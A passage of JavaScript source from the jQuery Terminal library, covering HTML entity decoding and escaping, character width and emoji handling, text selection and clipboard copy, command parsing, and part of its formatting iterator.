                    var m = str.match(re);
                    if (m && m[1].match(/@/) && m[6] === '') {
                        count++;
                    }
                }
            });
        }
        return count;
    }
    // -------------------------------------------------------------------------
    // entiteis are case sensitive
    // generated from https://www.freeformatter.com/html-entities.html
    // -------------------------------------------------------------------------
    var entities = {
        "&amp;": "&",
        "&lt;": "<",
        "&gt;": ">",
        "&Agrave;": "À",
        "&Aacute;": "Á",
        "&Acirc;": "Â",
        "&Atilde;": "Ã",
        "&Auml;": "Ä",
        "&Aring;": "Å",
        "&AElig;": "Æ",
        "&Ccedil;": "Ç",
        "&Egrave;": "È",
        "&Eacute;": "É",
        "&Ecirc;": "Ê",
        "&Euml;": "Ë",
        "&Igrave;": "Ì",
        "&Iacute;": "Í",
        "&Icirc;": "Î",
        "&Iuml;": "Ï",
        "&ETH;": "Ð",
        "&Ntilde;": "Ñ",
        "&Ograve;": "Ò",
        "&Oacute;": "Ó",
        "&Ocirc;": "Ô",
        "&Otilde;": "Õ",
        "&Ouml;": "Ö",
        "&Oslash;": "Ø",
        "&Ugrave;": "Ù",
        "&Uacute;": "Ú",
        "&Ucirc;": "Û",
        "&Uuml;": "Ü",
        "&Yacute;": "Ý",
        "&THORN;": "Þ",
        "&szlig;": "ß",
        "&agrave;": "à",
        "&aacute;": "á",
        "&acirc;": "â",
        "&atilde;": "ã",
        "&auml;": "ä",
        "&aring;": "å",
        "&aelig;": "æ",
        "&ccedil;": "ç",
        "&egrave;": "è",
        "&eacute;": "é",
        "&ecirc;": "ê",
        "&euml;": "ë",
        "&igrave;": "ì",
        "&iacute;": "í",
        "&icirc;": "î",
        "&iuml;": "ï",
        "&eth;": "ð",
        "&ntilde;": "ñ",
        "&ograve;": "ò",
        "&oacute;": "ó",
        "&ocirc;": "ô",
        "&otilde;": "õ",
        "&ouml;": "ö",
        "&oslash;": "ø",
        "&ugrave;": "ù",
        "&uacute;": "ú",
        "&ucirc;": "û",
        "&uuml;": "ü",
        "&yacute;": "ý",
        "&thorn;": "þ",
        "&yuml;": "ÿ",
        "&nbsp;": " ",
        "&iexcl;": "¡",
        "&cent;": "¢",
        "&pound;": "£",
        "&curren;": "¤",
        "&yen;": "¥",
        "&brvbar;": "¦",
        "&sect;": "§",
        "&uml;": "¨",
        "&copy;": "©",
        "&ordf;": "ª",
        "&laquo;": "«",
        "&not;": "¬",
        "&shy;": "­",
        "&reg;": "®",
        "&macr;": "¯",
        "&deg;": "°",
        "&plusmn;": "±",
        "&sup2;": "²",
        "&sup3;": "³",
        "&acute;": "´",
        "&micro;": "µ",
        "&para;": "¶",
        "&cedil;": "¸",
        "&sup1;": "¹",
        "&ordm;": "º",
        "&raquo;": "»",
        "&frac14;": "¼",
        "&frac12;": "½",
        "&frac34;": "¾",
        "&iquest;": "¿",
        "&times;": "×",
        "&divide;": "÷",
        "&forall;": "∀",
        "&part;": "∂",
        "&exist;": "∃",
        "&empty;": "∅",
        "&nabla;": "∇",
        "&isin;": "∈",
        "&notin;": "∉",
        "&ni;": "∋",
        "&prod;": "∏",
        "&sum;": "∑",
        "&minus;": "−",
        "&lowast;": "∗",
        "&radic;": "√",
        "&prop;": "∝",
        "&infin;": "∞",
        "&ang;": "∠",
        "&and;": "∧",
        "&or;": "∨",
        "&cap;": "∩",
        "&cup;": "∪",
        "&int;": "∫",
        "&there4;": "∴",
        "&sim;": "∼",
        "&cong;": "≅",
        "&asymp;": "≈",
        "&ne;": "≠",
        "&equiv;": "≡",
        "&le;": "≤",
        "&ge;": "≥",
        "&sub;": "⊂",
        "&sup;": "⊃",
        "&nsub;": "⊄",
        "&sube;": "⊆",
        "&supe;": "⊇",
        "&oplus;": "⊕",
        "&otimes;": "⊗",
        "&perp;": "⊥",
        "&sdot;": "⋅",
        "&Alpha;": "Α",
        "&Beta;": "Β",
        "&Gamma;": "Γ",
        "&Delta;": "Δ",
        "&Epsilon;": "Ε",
        "&Zeta;": "Ζ",
        "&Eta;": "Η",
        "&Theta;": "Θ",
        "&Iota;": "Ι",
        "&Kappa;": "Κ",
        "&Lambda;": "Λ",
        "&Mu;": "Μ",
        "&Nu;": "Ν",
        "&Xi;": "Ξ",
        "&Omicron;": "Ο",
        "&Pi;": "Π",
        "&Rho;": "Ρ",
        "&Sigma;": "Σ",
        "&Tau;": "Τ",
        "&Upsilon;": "Υ",
        "&Phi;": "Φ",
        "&Chi;": "Χ",
        "&Psi;": "Ψ",
        "&Omega;": "Ω",
        "&alpha;": "α",
        "&beta;": "β",
        "&gamma;": "γ",
        "&delta;": "δ",
        "&epsilon;": "ε",
        "&zeta;": "ζ",
        "&eta;": "η",
        "&theta;": "θ",
        "&iota;": "ι",
        "&kappa;": "κ",
        "&lambda;": "λ",
        "&mu;": "μ",
        "&nu;": "ν",
        "&xi;": "ξ",
        "&omicron;": "ο",
        "&pi;": "π",
        "&rho;": "ρ",
        "&sigmaf;": "ς",
        "&sigma;": "σ",
        "&tau;": "τ",
        "&upsilon;": "υ",
        "&phi;": "φ",
        "&chi;": "χ",
        "&psi;": "ψ",
        "&omega;": "ω",
        "&thetasym;": "ϑ",
        "&upsih;": "ϒ",
        "&piv;": "ϖ",
        "&OElig;": "Œ",
        "&oelig;": "œ",
        "&Scaron;": "Š",
        "&scaron;": "š",
        "&Yuml;": "Ÿ",
        "&fnof;": "ƒ",
        "&circ;": "ˆ",
        "&tilde;": "˜",
        "&ensp;": " ",
        "&emsp;": " ",
        "&thinsp;": " ",
        "&zwnj;": "‌",
        "&zwj;": "‍",
        "&lrm;": "\u200e",
        "&rlm;": "\u200f",
        "&ndash;": "–",
        "&mdash;": "—",
        "&lsquo;": "‘",
        "&rsquo;": "’",
        "&sbquo;": "‚",
        "&ldquo;": "“",
        "&rdquo;": "”",
        "&bdquo;": "„",
        "&dagger;": "†",
        "&Dagger;": "‡",
        "&bull;": "•",
        "&hellip;": "…",
        "&permil;": "‰",
        "&prime;": "′",
        "&Prime;": "″",
        "&lsaquo;": "‹",
        "&rsaquo;": "›",
        "&oline;": "‾",
        "&euro;": "€",
        "&trade;": "™",
        "&larr;": "←",
        "&uarr;": "↑",
        "&rarr;": "→",
        "&darr;": "↓",
        "&harr;": "↔",
        "&crarr;": "↵",
        "&lceil;": "⌈",
        "&rceil;": "⌉",
        "&lfloor;": "⌊",
        "&rfloor;": "⌋",
        "&loz;": "◊",
        "&spades;": "♠",
        "&clubs;": "♣",
        "&hearts;": "♥",
        "&diams;": "♦"
    };
    // -------------------------------------------------------------------------
    function render_entities(str) {
        return str.replace(/&#(?:x([0-9a-f]+)|([0-9]+));/gi, function(_, hex, dec) {
            var code;
            if (hex) {
                code = parseInt(hex, 16);
            } else {
                code = parseInt(dec, 10);
            }
            return String.fromCharCode(code);
        }).replace(/(&[^;]+;)/g, function(_, entity) {
            return entities[entity] || entity;
        });
    }
    // -------------------------------------------------------------------------
    function bare_text(str) {
        if (!str.match(/&/)) {
            return str;
        }
        return render_entities(safe(str));
    }
    // -------------------------------------------------------------------------
    function text(str) {
        return bare_text($.terminal.strip(str));
    }
    // -------------------------------------------------------------------------
    function amp(str) {
        return str.replace(/&(?!#[0-9]+;|#x[0-9a-f]+;|[a-z]+;)/gi, '&amp;');
    }
    // -------------------------------------------------------------------------
    function safe(str) {
        if (!str.match(/[<>&]/)) {
            return str;
        }
        return amp(str).replace(/</g, '&lt;').replace(/>/g, '&gt;');
    }
    // -------------------------------------------------------------------------
    function crlf(str) {
        return str.replace(/\r/g, '');
    }
    // -------------------------------------------------------------------------
    function char_len(chr) {
        return entity_re.test(chr) ? 1 : chr.length;
    }
    // -------------------------------------------------------------------------
    function make_re_fn(re) {
        return function test_re(str) {
            var m = str.match(re);
            if (starts_with(m)) {
                return m[1];
            }
        };
    }
    // -------------------------------------------------------------------------
    function starts_with(match) {
        return match && match.index === 0;
    }
    // -------------------------------------------------------------------------
    function is_simple_text(str) {
        var re = [
            entity_re,
            emoji_re,
            combine_chr_re,
            astral_symbols_re
        ];
        for (var i = 0; i < re.length; ++i) {
            if (re[i].test(str)) {
                return false;
            }
        }
        return true;
    }
    // -------------------------------------------------------------------------
    // :: optimized higher order function that it check complex regexes
    // :: only when bigger string match those regexes, function is always
    // :: used in loop when you process whole string, it's used to create local
    // :: get_next_character function only cmd in input use original
    // :: not optimized function
    // -------------------------------------------------------------------------
    function make_next_char_fun(string) {
        var tests = [];
        [
            entity_re,
            emoji_re,
            combine_chr_re
        ].forEach(function(re) {
            if (re.test(string)) {
                tests.push(make_re_fn(re));
            }
        });
        if (astral_symbols_re.test(string)) {
            tests.push(function test_astral(string) {
                var m1 = string.match(astral_symbols_re);
                if (starts_with(m1)) {
                    var m2 = string.match(combine_chr_re);
                    if (m2 && m2.index === 1) {
                        return string.slice(0, 3);
                    }
                    return m1[1];
                }
            });
        }
        return function next_char(string) {
            for (var i = 0; i < tests.length; ++i) {
                var test = tests[i];
                var ret = test(string);
                if (ret) {
                    return ret;
                }
            }
            return string[0];
        };
    }
    // -------------------------------------------------------------------------
    // :: function that return character from beginning of the string
    // :: counting emoji, suroggate pairs and combine characters
    // -------------------------------------------------------------------------
    function get_next_character(string) {
        var match_entity = string.match(entity_re);
        if (starts_with(match_entity)) {
            return match_entity[1];
        }
        var match_combo = string.match(combine_chr_re);
        if (starts_with(match_combo)) {
            return match_combo[1];
        }
        var match_emoji = string.match(emoji_re);
        if (starts_with(match_emoji)) {
            return match_emoji[1];
        } else if (string.charCodeAt(0) < 255) {
            return string[0];
        } else {
            var astral_match = string.match(astral_symbols_re);
            if (starts_with(astral_match)) {
                match_combo = string.match(combine_chr_re);
                if (match_combo && match_combo.index === 1) {
                    return string.slice(0, 3);
                }
                return string.slice(0, 2);
            } else {
                return string[0];
            }
        }
    }
    // -------------------------------------------------------------------------
    // normalize position for counting emoji and extra chars
    // -------------------------------------------------------------------------
    function normalize_position(string, position) {
        if (position === 0) {
            return position;
        }
        string = $.terminal.strip(string);
        var result = $.terminal.split_characters(string).reduce(function(acc, chr) {
            if (typeof acc === 'number') {
                return acc;
            }
            var length = acc.length + char_len(chr);
            if (length >= position) {
                return acc.position + 1;
            }
            return {
                position: acc.position + 1,
                length: length
            };
        }, {position: 0, length: 0});
        if (typeof result === 'number') {
            return result;
        } else {
            return result.position;
        }
    }
    // -----------------------------------------------------------------
    function style_to_string(styles) {
        return Object.keys(styles).map(function(prop) {
            return prop + ':' + styles[prop];
        }).join(';');
    }
    // -------------------------------------------------------------------------
    function escape_html_attr(value) {
        return value.replace(/"/g, '&quot;');
    }
    // -------------------------------------------------------------------------
    function char_width_object(len, options) {
        var result = {};
        if (len === 0) {
            result['width'] = '1px';
        } else if (is_ch_unit_supported) {
            result['width'] = len + 'ch';
        } else if (!is_css_variables_supported) {
            if (options.charWidth) {
                result['width'] = (options.charWidth * len) + 'px';
            }
        } else {
            result['--length'] = len;
        }
        return result;
    }
    // -------------------------------------------------------------------------
    // :: options {charWidth}
    // -------------------------------------------------------------------------
    function char_width_prop(len, options) {
        return style_to_string(char_width_object(len, options));
    }
    // -------------------------------------------------------------------------
    function extra_css(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var len = strlen(bare);
            if (len > 1 && len !== $.terminal.length(bare)) {
                return char_width_object(len, options);
            }
        }
    }
    // -------------------------------------------------------------------------
    function wide_characters(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var chars = $.terminal.split_characters(bare);
            if (chars.length === 1) {
                return text;
            }
            var specs = chars.map(function(chr) {
                return {
                    len: strlen(chr),
                    chr: chr
                };
            }).reduce(function(arr, spec) {
                var last = arr[arr.length - 1];
                if (last) {
                    if (last.len !== spec.len) {
                        return arr.concat([{
                            sum: spec.len,
                            len: spec.len,
                            specs: [spec]
                        }]);
                    } else {
                        arr.pop();
                        return arr.concat([{
                            sum: last.sum + spec.len,
                            len: last.len,
                            specs: last.specs.concat(spec)
                        }]);
                    }
                }
                return [{
                    sum: spec.len,
                    specs: [spec],
                    len: spec.len
                }];
            }, []);
            return specs.map(function(spec) {
                if (spec.len === 1) {
                    return make_string(spec);
                }
                var style = char_width_prop(spec.sum, options);
                if (spec.sum === chars.length || !style.length) {
                    return '<span>' + make_string(spec) + '</span>';
                } else if (spec.specs.length > 1) {
                    return wrap(style, spec.specs.map(function(spec) {
                        return wrap(char_width_prop(spec.len), spec.chr);
                    }).join(''));
                } else {
                    return wrap(style, make_string(spec));
                }
            }).join('');
        }
        function make_string(spec) {
            return spec.specs.map(function(spec) {
                return spec.chr;
            }).join('');
        }
        function wrap(style, str) {
            return '<span style="' + style + '">' + str + '</span>';
        }
        return text;
    }
    // ---------------------------------------------------------------------
    // :: Binary search utility
    // ---------------------------------------------------------------------
    function binary_search(start, end, search_pos, compare_fn, more_args) {
        var len = end - start;
        var mid = start + Math.floor(len / 2);
        var args = [search_pos, mid].concat(more_args);
        var cmp = compare_fn.apply(null, args);
        if (cmp === 0) {
            return mid;
        } else if (cmp > 0 && len > 1) {
            return binary_search(
                mid,
                end,
                search_pos,
                compare_fn,
                more_args
            );
        } else if (cmp < 0 && len > 1) {
            return binary_search(
                start,
                mid,
                search_pos,
                compare_fn,
                more_args
            );
        } else {
            return -1;
        }
    }
    // -----------------------------------------------------------------
    // :: selection utilities - should work in modern browser including IE9
    // -----------------------------------------------------------------
    function is_terminal_selected(cmd) {
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.toString()) {
                var node = selection.getRangeAt(0).startContainer.parentNode;
                var term = $(node).closest('.terminal');
                return term.length && (cmd && term.find('.cmd').is(cmd) || !cmd);
            }
        }
    }
    // -----------------------------------------------------------------
    function get_selected_html() {
        var html = '';
        if (is_function(window.getSelection)) {
            var sel = window.getSelection();
            if (sel.rangeCount) {
                var container = document.createElement('div');
                for (var i = 0, len = sel.rangeCount; i < len; ++i) {
                    container.appendChild(sel.getRangeAt(i).cloneContents());
                }
                html = container.innerHTML;
            }
        }
        return html;
    }
    // -----------------------------------------------------------------
    function with_selection(fn) {
        var html = '';
        var ranges = [];
        if (is_function(window.getSelection)) {
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var container = document.createElement("div");
                for (var i = 0, len = selection.rangeCount; i < len; ++i) {
                    var range = selection.getRangeAt(i).cloneRange();
                    ranges.push(range);
                    container.appendChild(range.cloneContents());
                }
                html = container.innerHTML;
            }
        }
        fn(html);
        if (ranges.length) {
            selection.removeAllRanges();
            ranges.forEach(function(range) {
                selection.addRange(range);
            });
        }
        return html !== '';
    }
    // -----------------------------------------------------------------
    function process_selected_line() {
        var $self = $(this);
        var result = $self.text();
        if ($self.hasClass('cmd-end-line')) {
            result += '\n';
        }
        return result;
    }
    // -----------------------------------------------------------------
    function process_div(element) {
        // span is empty line, div is default case with text
        return $(element).find('> div, > span')
            .map(process_selected_line).get().join('\n').replace(/\n$/, '');
    }
    // -----------------------------------------------------------------
    function process_selected_html(html) {
        var stdout;
        var text = '';
        var $html = $('<div>' + html + '</div>');
        if (html.match(/<\/div>/)) {
            // match multiple echo output
            stdout = $html.find('div[data-index]').map(function() {
                return process_div(this);
            }).get().join('\n');
            // match inside single echo output
            if (!stdout && html.match(/style="width: 100%;?"/)) {
                stdout = process_div($html);
            }
            text = stdout;
        }
        var $prompt = $html.find('.cmd-prompt');
        if ($prompt.length) {
            if (text.length) {
                text += '\n';
            }
            text += $prompt.text();
        }
        var $cmd_lines = $html.find('[role="presentation"]');
        if ($cmd_lines.length) {
            text += $cmd_lines.map(process_selected_line).get().join('');
        }
        if (!text.length && html) {
            text = $html.text();
        }
        return text.replace(/\xA0/g, ' '); // fix &nbsp; space
    }
    // ---------------------------------------------------------------------
    // :: copy given DOM element text to clipboard
    // ---------------------------------------------------------------------
    var support_copy = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        if (!is_function(document.queryCommandSupported)) {
            return false;
        }
        return document.queryCommandSupported('copy');
    })();
    // ---------------------------------------------------------------------
    var text_to_clipboard;
    if (support_copy) {
        text_to_clipboard = function text_to_clipboard($textarea, text) {
            var val = $textarea.val();
            var had_focus = $textarea.is(':focus');
            var pos = $textarea.caret();
            if (window.navigator && window.navigator.clipboard) {
                navigator.clipboard.writeText(text);
            } else if (had_focus) {
                $textarea.val(text).focus();
                $textarea[0].select();
                document.execCommand('copy');
                $textarea.val(val);
                $textarea.caret(pos);
            } else {
                var $text = $('<textarea/>').css({
                    position: 'fixed',
                    top: 0,
                    left: 0
                }).appendTo('body');
                $text.val(text).focus();
                $text[0].select();
                document.execCommand('copy');
                $text.blur();
                $text.remove();
            }
            return true;
        };
    } else {
        text_to_clipboard = $.noop;
    }
    // ---------------------------------------------------------------------
    var get_textarea_selection = (function() {
        function noop() {
            return '';
        }
        if (typeof document === 'undefined') {
            return noop;
        }
        var textarea = document.createElement('textarea');
        var selectionStart = 'selectionStart' in textarea;
        textarea = null;
        if (selectionStart) {
            return function(textarea) {
                var length = textarea.selectionEnd - textarea.selectionStart;
                return textarea.value.substr(textarea.selectionStart, length);
            };
        } else if (document.selection) {
            return function() {
                var range = document.selection.createRange();
                return range.text();
            };
        } else {
            return noop;
        }
    })();
    // ---------------------------------------------------------------------
    function clear_textarea_selection(textarea) {
        textarea.selectionStart = textarea.selectionEnd = 0;
    }
    // ---------------------------------------------------------------------
    // :: return string that are common in all elements of the array
    // ---------------------------------------------------------------------
    function common_string(string, array, matchCase) {
        if (!array.length) {
            return '';
        }
        var type = string_case(string);
        var result = [];
        for (var j = string.length; j < array[0].length; ++j) {
            var push = false;
            var candidate = array[0].charAt(j),
                candidateLower = candidate.toLowerCase();
            for (var i = 1; i < array.length; ++i) {
                push = true;
                var current = array[i].charAt(j),
                    currentLower = current.toLowerCase();
                if (candidate !== current) {
                    if (matchCase || type === 'mixed') {
                        push = false;
                        break;
                    } else if (candidateLower === currentLower) {
                        if (type === 'lower') {
                            candidate = candidate.toLowerCase();
                        } else if (type === 'upper') {
                            candidate = candidate.toUpperCase();
                        } else {
                            push = false;
                            break;
                        }
                    } else {
                        push = false;
                        break;
                    }
                }
            }
            if (push) {
                result.push(candidate);
            } else {
                break;
            }
        }
        return string + result.join('');
    }
    // ---------------------------------------------------------------------
    function trigger_terminal_change(next) {
        terminals.forEach(function(term) {
            term.settings().onTerminalChange.call(term, next);
        });
    }
    // ---------------------------------------------------------------------
    var select = (function() {
        if (root.getSelection) {
            var selection = root.getSelection();
            if (selection.setBaseAndExtent) {
                return function(start, end) {
                    var selection = root.getSelection();
                    selection.setBaseAndExtent(start, 0, end, 1);
                };
            } else {
                return function(start, end) {
                    var selection = root.getSelection();
                    var range = document.createRange();
                    range.setStart(start, 0);
                    range.setEnd(end, end.childNodes.length);
                    selection.removeAllRanges();
                    selection.addRange(range);
                };
            }
        } else {
            return $.noop;
        }
    })();
    // -------------------------------------------------------------------------
    function process_command(original, fn) {
        var string = original.trim();
        var array = string.match(command_re) || [];
        if (array.length) {
            var name = array.shift();
            var args = $.map(array, function(arg) {
                if (arg.match(/^["']/)) {
                    arg = arg.replace(/\n/g, '\\u0000\\u0000\\u0000\\u0000');
                    arg = fn(arg);
                    return arg.replace(/\x00\x00\x00\x00/g, '\n');
                }
                return fn(arg);
            });
            var quotes = $.map(array, function(arg) {
                var m = arg.match(/^(['"`]).*\1$/);
                return m && m[1] || '';
            });
            var rest = string.slice(name.length).trim();
            return {
                command: original,
                name: name,
                args: args,
                args_quotes: quotes,
                rest: rest
            };
        } else {
            return {
                command: original,
                name: '',
                args: [],
                args_quotes: [],
                rest: ''
            };
        }
    }
    // -------------------------------------------------------------------------
    // :: handler to trigger when window change size. The most important
    // :: is that it's triggers when virtual keyboard is toggled
    // -------------------------------------------------------------------------
    function on_height_change(callback) {
        var scale = window.visualViewport.scale;
        var height = Math.round(window.visualViewport.height * scale);
        callback(height);
        window.visualViewport.addEventListener('resize', function() {
            var new_scale = window.visualViewport.scale;
            var new_height = Math.round(window.visualViewport.height * new_scale);
            if (height !== new_height) {
                height = new_height;
                callback(height);
            }
        });
    }
    // -------------------------------------------------------------------------
    $.terminal = {
        version: '2.45.2',
        date: 'Mon, 21 Jul 2025 22:45:43 +0000',
        // colors from https://www.w3.org/wiki/CSS/Properties/color/keywords
        color_names: [
            'transparent', 'currentcolor', 'black', 'silver', 'gray', 'white',
            'maroon', 'red', 'purple', 'fuchsia', 'green', 'lime', 'olive',
            'yellow', 'navy', 'blue', 'teal', 'aqua', 'aliceblue',
            'antiquewhite', 'aqua', 'aquamarine', 'azure', 'beige', 'bisque',
            'black', 'blanchedalmond', 'blue', 'blueviolet', 'brown',
            'burlywood', 'cadetblue', 'chartreuse', 'chocolate', 'coral',
            'cornflowerblue', 'cornsilk', 'crimson', 'cyan', 'darkblue',
            'darkcyan', 'darkgoldenrod', 'darkgray', 'darkgreen', 'darkgrey',
            'darkkhaki', 'darkmagenta', 'darkolivegreen', 'darkorange',
            'darkorchid', 'darkred', 'darksalmon', 'darkseagreen',
            'darkslateblue', 'darkslategray', 'darkslategrey', 'darkturquoise',
            'darkviolet', 'deeppink', 'deepskyblue', 'dimgray', 'dimgrey',
            'dodgerblue', 'firebrick', 'floralwhite', 'forestgreen', 'fuchsia',
            'gainsboro', 'ghostwhite', 'gold', 'goldenrod', 'gray', 'green',
            'greenyellow', 'grey', 'honeydew', 'hotpink', 'indianred', 'indigo',
            'ivory', 'khaki', 'lavender', 'lavenderblush', 'lawngreen',
            'lemonchiffon', 'lightblue', 'lightcoral', 'lightcyan',
            'lightgoldenrodyellow', 'lightgray', 'lightgreen', 'lightgrey',
            'lightpink', 'lightsalmon', 'lightseagreen', 'lightskyblue',
            'lightslategray', 'lightslategrey', 'lightsteelblue', 'lightyellow',
            'lime', 'limegreen', 'linen', 'magenta', 'maroon',
            'mediumaquamarine', 'mediumblue', 'mediumorchid', 'mediumpurple',
            'mediumseagreen', 'mediumslateblue', 'mediumspringgreen',
            'mediumturquoise', 'mediumvioletred', 'midnightblue', 'mintcream',
            'mistyrose', 'moccasin', 'navajowhite', 'navy', 'oldlace', 'olive',
            'olivedrab', 'orange', 'orangered', 'orchid', 'palegoldenrod',
            'palegreen', 'paleturquoise', 'palevioletred', 'papayawhip',
            'peachpuff', 'peru', 'pink', 'plum', 'powderblue', 'purple', 'red',
            'rosybrown', 'royalblue', 'saddlebrown', 'salmon', 'sandybrown',
            'seagreen', 'seashell', 'sienna', 'silver', 'skyblue', 'slateblue',
            'slategray', 'slategrey', 'snow', 'springgreen', 'steelblue', 'tan',
            'teal', 'thistle', 'tomato', 'turquoise', 'violet', 'wheat',
            'white', 'whitesmoke', 'yellow', 'yellowgreen', 'rebeccapurple'],
        // for unit tests
        Cycle: Cycle,
        History: History,
        Stack: Stack,
        EventEmitter: EventEmitter,
        // ---------------------------------------------------------------------
        // :: Validate html color (it can be name or hex)
        // ---------------------------------------------------------------------
        valid_color: function valid_color(color) {
            if (color.match(color_re)) {
                return true;
            } else {
                return $.inArray(color.toLowerCase(), $.terminal.color_names) !== -1;
            }
        },
        // ---------------------------------------------------------------------
        // :: function check if given string contain invalid strings
        // ---------------------------------------------------------------------
        unclosed_strings: function unclosed_strings(string) {
            return !!string.match(unclosed_strings_re);
        },
        // ---------------------------------------------------------------------
        // :: Escape all special regex characters, so it can be use as regex to
        // :: match exact string that contain those characters
        // ---------------------------------------------------------------------
        escape_regex: function escape_regex(str) {
            if (typeof str === 'string') {
                var special = /([-\\^$[\]()+{}?*.|])/g;
                return str.replace(special, '\\$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: test if string contain formatting
        // ---------------------------------------------------------------------
        have_formatting: function have_formatting(str) {
            return typeof str === 'string' && !!str.match(format_exist_re);
        },
        // ---------------------------------------------------------------------
        is_formatting: function is_formatting(str) {
            return typeof str === 'string' && !!str.match(format_full_re);
        },
        // ---------------------------------------------------------------------
        is_extended_command: function is_extended_command(str) {
            return typeof str === 'string' &&
                str.match(format_exec_re) &&
                !$.terminal.is_formatting(str);
        },
        // ---------------------------------------------------------------------
        each_extended_command: function(string, fn) {
            var parts = string.split(format_exec_split_re);
            return $.map(parts, function(string) {
                if ($.terminal.is_extended_command(string)) {
                    var command = string.replace(/^\[\[|\]\]$/g, '');
                    return fn(command) || '';
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: return array of formatting and text between them
        // ---------------------------------------------------------------------
        format_split: function format_split(str) {
            return str.split(format_split_re).filter(Boolean);
        },
        // ---------------------------------------------------------------------
        // :: replace that return position after replace for working with
        // :: replacement that change length of the string
        // :: source https://stackoverflow.com/a/46756077/387194
        // ---------------------------------------------------------------------
        tracking_replace: function tracking_replace(string, rex, replacement, position) {
            if (!(rex instanceof RegExp)) {
                throw new Error('tracking_replace: Second argument need to be RegExp');
            }
            function substring(string, start, end) {
                return string.slice(start, end);
            }
            function length(string) {
                return $.terminal.strip(string).length;
            }
            var new_string = "";
            var match;
            var index = 0;
            var rep_string;
            var new_position = position;
            var start;
            rex.lastIndex = 0; // Just to be sure
            while ((match = rex.exec(string))) {
                // if regex don't have g flag lastIndex will not work
                if (rex.global) {
                    // Add any of the original string we just skipped
                    var last_index = length(substring(string, 0, rex.lastIndex));
                    start = last_index - length(match[0]);
                } else {
                    start = match.index;
                    last_index = start + length(match[0]);
                }
                if (index < start) {
                    new_string += substring(string, index, start);
                }
                index = last_index;
                // Build the replacement string. This just handles $$ and $n,
                // you may want to add handling for $`, $', and $&.
                if (typeof replacement === 'function') {
                    rep_string = replacement.apply(null, match);
                } else {
                    rep_string = replacement.replace(/\$(\$|\d)/g, function(m, c0) {
                        if (c0 === "$") {
                            return "$";
                        }
                        return match[c0];
                    });
                }
                // Add on the replacement
                new_string += rep_string;
                // If the position is affected...
                if (start < position) {
                    // ... update it:
                    var rep_len = length(rep_string);
                    rep_len += count_selfclosing_formatting(rep_string);
                    if (last_index < position) {
                        // It's after the replacement, move it
                        new_position = Math.max(
                            0,
                            new_position +
                            rep_len -
                            length(match[0])
                        );
                    } else {
                        // It's *in* the replacement, put it just after
                        new_position += rep_len - (position - start);
                    }
                }
                // If the regular expression doesn't have the g flag, break here so
                // we do just one replacement (and so we don't have an endless loop!)
                if (!rex.global) {
                    break;
                }
            }
            // Add on any trailing text in the string
            if (index < length(string)) {
                new_string += substring(string, index);
            }
            // Return the string and the updated position
            if (string === new_string) {
                return [string, position];
            }
            return [new_string, new_position];
        },
        // ---------------------------------------------------------------------
        // :: helper function used by substring and split_equal it loop over
        // :: string and execute callback with text count and other data
        // ---------------------------------------------------------------------
        iterate_formatting: function iterate_formatting(string, callback) {
            function is_any_space(str) {
                return str === ' ' || str === '\t' || str === '\n';
            }
            // ----------------------------------------------------------------
            function is_space(i) {
                if (!have_entities) {
                    return is_any_space(string[i - 1]);
                }
                return string.slice(i - 6, i) === '&nbsp;' ||
                    is_any_space(string[i - 1]);
            }
            // ----------------------------------------------------------------
            function match_entity(index) {
                if (!have_entities) {
                    return null;
                }
                return string.slice(index).match(entity_re);
            }
            // ----------------------------------------------------------------
            function is_open_formatting(i) {
                return string[i] === '[' && string[i + 1] === '[';
            }
            // ----------------------------------------------------------------
            function is_escape_bracket(i) {
                return string[i - 1] !== '\\' && string[i] === '\\' &&
                    string[i + 1] === ']';
            }
            // ----------------------------------------------------------------
            function is_bracket(i) {
                return string[i] === ']' || string[i] === '[';
            }
            // ----------------------------------------------------------------
            function is_text(i) {
                return (not_formatting && !opening &&
                        ((string[i] !== ']' && !closing_formatting) ||
                         !have_formatting)) || (in_text && !formatting);
            }
            // ----------------------------------------------------------------
            // :: function will skip to next character in main loop
            // :: TODO: improve performance of emoji regex and check whole
            // :: string it's complex string if not use simple function
            // ----------------------------------------------------------------
            var get_next_character = make_next_char_fun(string);
            function next_iteration() {
                var char = get_next_character(substring);
                if (char.length > 1 && $.terminal.length(substring) > 1) {
                    return char.length - 1;
                }
                return 0;
            }
            // ----------------------------------------------------------------
            function is_next_space() {
                return (is_space(i) && (not_formatting || opening)) &&
                    (space === -1 && prev_space !== i || space !== -1);
            }
            // ----------------------------------------------------------------
            // :: last iteration or one before closing formatting
            // ----------------------------------------------------------------
            var last = false;
            function is_last() {
                if (i === string.length - 1 && !last) {
                    last = true;
                } else {
                    last = formatting && !!substring.match(/^.]$/);
                }
                return last;
            }
            // ----------------------------------------------------------------
            var have_formatting = $.terminal.have_formatting(string);
            var have_entities = entity_re.test(string);
            var formatting = '';
            var in_text = false;
            var count = 0;
            var match;
            var space = -1;
            var space_count = -1;
            var prev_space;
            var length = 0;
            var offset = 0;
            var re_ent = /(&[^;]+);$/;
            for (var i = 0; i < string.length; i++) {
                var substring = string.slice(i);
                var closing_formatting = false;
                match = substring.match(format_start_re);
                if (match) {
                    formatting = match[1];
                    in_text = false;
                } else if (formatting) {
                    if (string[i] === ']') {
                        closing_formatting = in_text;
                        if (in_text) {
                            formatting = '';
                            in_text = false;
                        } else {
                            in_text = true;
                        }
                    }
                } else {
                    in_text = true;
                }
                var not_formatting = (formatting && in_text) || !formatting;
                var opening = is_open_formatting(i);
                if (is_next_space()) {
                    space = i;
                    space_count = count;
                }
                var braket = is_bracket(i);
                offset = 0;
                if (not_formatting) {
                    // treat entity as one character
                    if (string[i] === '&') {
                        match = match_entity(i);
                        if (match) {
                            i += match[1].length - 2; // 2 because continue adds 1 to i
                            continue;
                        }
                        ++count;
                        ++length;
                    } else if (is_escape_bracket(i)) {
                        // escape \] and \\ counts as one character
                        ++count;
                        ++length;
                        offset = 1;
                        i += 1;
                    } else if (!braket || !have_formatting || (in_text && !formatting)) {
                        ++count;
                        ++length;
                    }
                }
                if (is_text(i)) {
                    if (strlen(string[i]) === 2) {
                        length++;
                    }
                    var char = get_next_character(substring);
                    var size = char.length;
                    // begining of enity that we've skipped, we are at the end
